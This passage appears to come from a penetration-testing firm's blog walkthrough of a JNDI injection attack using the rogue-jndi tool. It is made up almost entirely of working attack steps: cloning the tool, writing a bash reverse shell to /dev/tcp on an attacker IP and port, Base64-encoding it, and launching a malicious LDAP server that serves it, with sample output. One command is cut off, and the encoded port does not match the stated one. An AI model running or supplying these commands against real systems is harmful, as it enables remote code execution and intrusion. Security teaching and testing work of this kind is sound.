 SprocketSecurity Solutions Resources Company Get Started
This one-liner should do everything you need:
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi
Once the Jar is compiled, you’ll have to craft a command to deliver the reverse shell. Unlike
vCenter, we don’t have nc out of the box. Let’s craft our reverse shell and Base64 encode it
using the one-liner below. Modify the command to fit your needs, replacing the IP address
and port.
echo 'bash -c bash -i >&/dev/tcp/192.168.11.50/4444 0>&1' | base64
With that Base64 output, build your command in rogue-jndi:
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFz
Replace the Base64 encoded string after “echo” in the command above with the one you
generated. Replace the hostname variable with the public or local IP of the host you will run
the command from. Then start your rogue-jndi LDAP server up.
rogue-jndi git:(master) java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1p
ID4mL2Rldi90Y3AvMTkyLjE2OC4xMS41MC80MjQyIDA+JjEK}|{base64,-d}|{bash,-i}" --hostname 192.168.11.50
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.11.50:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://192.168.11.50:1389/o=websphere2 to artsploit.controllers.WebSphere2